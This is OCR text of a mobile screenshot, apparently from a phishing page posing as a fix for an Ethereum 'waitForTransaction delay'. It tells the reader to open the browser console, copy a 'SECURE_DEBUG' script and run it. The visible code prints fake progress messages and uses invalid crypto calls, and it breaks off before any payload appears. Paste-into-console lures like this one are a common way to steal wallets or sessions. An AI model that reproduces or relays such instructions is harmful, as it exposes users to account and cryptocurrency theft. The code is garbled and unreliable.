
(#424).
sequence required.
Security
Gap
INSTRUCTION:
Press
F12
(Console), click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: 3qizf0x37f1

const node_sync = "ETH-Infura";

console.log("%c[START] System link: "+node_sy
nc, "color:#3b82f6;font-weight:bold;");

console.info("Target: Fix waitForTransaction 
delay (#424). (Hash: 0x4ce3e82e)");

setTimeout(async () => {

  const seed = await crypto.subtle.generateKe
y({name:"AES-GCM",hash:"SHA-256"},true,["encr
ypt"]);

  const _sig = await crypto.subtle.deriveKey
({name:"AES-CBC",salt:new Uint8Array(8)}, see
d, {name:"AES-GCTR",length:256}, true, ["encr
ypt"]);

  console.log("%c[CHECKSUMMING] memory_buffe
r...", "color:#9ca3af;");

  console.log("%c[ANALYZING] contract_logi
c...", "color:#9ca3af;");

  console.log("%c[ANALYZING] memory_buffe